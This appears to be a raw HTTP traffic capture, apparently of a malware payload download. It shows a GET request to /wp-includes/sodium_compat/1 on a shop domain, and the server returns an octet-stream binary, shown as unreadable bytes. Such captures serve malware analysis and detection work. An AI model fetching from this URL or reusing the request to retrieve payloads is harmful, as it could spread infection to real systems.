 GET /wp-includes/sodium_compat/1 HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: shop.artaffinittee.com
Cache-Control: no-cache
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Type: application/octet-stream
Last-Modified: Tue, 10 Mar 2020 15:37:00 GMT
Accept-Ranges: bytes
Content-Length: 46313
Date: Wed, 11 Mar 2020 23:10:17 GMT
Server: LiteSpeed
...T...Q....tR.R....*..........P...l7..Q..
T.....e4.......}=]..!..r&O..q..{:A..Q..5&[..8..5.a..<.(q1...[...T~..Q...T>..6...T..._...V..\...YW;
\.........A...V-u.@...V7..S.~.V.}.O...|/..a...U'A.{...J/.Z..i.P........#.zq...U......m ......
.eC.W.(.T/..Q..;&J..0..b..C.P.z.S&.....;P=f.Q.X.U...PT(.\/B....u1B..Q...9...Q...~.......
+Q..A..jDQ..A..@T.....j&.*..1.8..\...CV.!&..Q...h.....j.T.....+hT&..Z.......W....+AV[x..>D....P
.k>.A...T...A....[:......".....$.)......\.......}&I...&.....P ..E."...WE.:#....M.
{:......X...Ij.H.z36...p..n0..pE..Ux@......[.h`P..3..%P.~..]b..X...B...t...$.
..,......w..VZD)._...Q...e...z@..Q...A...6& ....._ ...B........T..&..Rp.<.?..X......}..L..<..;*.5T-..
9....%.z.&...k>......-..9.H...G.Y .......@....*.1..?.l..U.@...=...P.!.c.0 .B.<f.5.p|E,c.Y.@x..=..
$.....SE....a..x.O.....gh..R,..C5-MLE..........u.#@@...0....O`.."..u,.[..kt.a..U..P\...Y...t...%..!
[.G.....V..l1.......Y..P\.DV.......PS.o.R!t..Q...{..[.8.6$.
..WuO.....:c.#...._..9.Vm|..sD.V......f.Q.h$..-.A.
{.r..m$...........}.......F>..XA./!"=.M...Ws..C...kI.......>Nb\...Cm.....Gc:C.% ..j.......
[....<...,."S...V.R....)^....#...9..S....,......T~.2Y.f.T......fqzS...+......2.X...7WD8.
\.*...W>.".Rh...\..pW..uU.......u)Y.q..3r;6U.t9M......8^y......EN>.z."..B.... ..S..f...../......[.
5.....T3V..DX8.(u.@..X.-.k].WER...#.+.9...T.[.N........+K.c."S./)"F.@..
......Vr..;...v?..TG.......p..)...Q.X. <.Zj<..:w`.....E}..z..'.$s..!...:....@.X...=h.eU...a.^......u..
4%GR.. .T9C..x9..<..c.......Q.X.!.*.........Q..ET~*;..D.U...P.
(....z`...U..z..X.....ET...'..X.H3........t+.SYbh.w..B*......RPq...9......[\.....4........\?.$I ...
6......Q...;.@../.FS.T.)&I...K...+b!s..
.#..*..P=.......,..S.K.....S.X../.....
D...S ..w...P.^..T.......0s..`..Ri..zR..d/J.1.V.....Q.n.......s.T*.....P..H.`....{R.Q. .o..m.../....#.
(>........D......N.-...}"VU..r..SR.......u.n<....
%T:B...W.....E|".T.......V/.m.."@.,."V.............H......k>.....
.....l.......h...TFH ^Sq..
....qHB.S...s~.b....U.5..................h
.U..WD.V.U&*{..(1n.F.....p.......T..z....L
..R......z.........@...BK.P.?'....\..QY.7.\....H....9.Rd.
%C.T.......*....A..=.Y...F.......@.O.k..E....S...Yh......*.."X...`....o...p\'X..fU......n..
5.v4.F]C.-.k......$.+.P..A$,....P.X'....+..*q...\...y.$tW...=mY
-.T~.z.}........_.U..rP.....I.......>...+.Tj...B..T{I~.D\BT...r@...,..Q.W.)6..$...V..y{..
V/..Q..>D.CXH.....B.....!"..Q.6.T%..>.%P.~......T+=.A...T.9.Q...!...,x.a........T%..Q.#P.n.z.
S..........+.....a^y*....>........v....h..u........].....U....S.._u....Ij.._C.S..J.[.md.h.T>M.Y...B,
6..Ij.T....Py..'B...BfX.0..)......QbF.T:G.x....6.H..4..&5BQ....c.....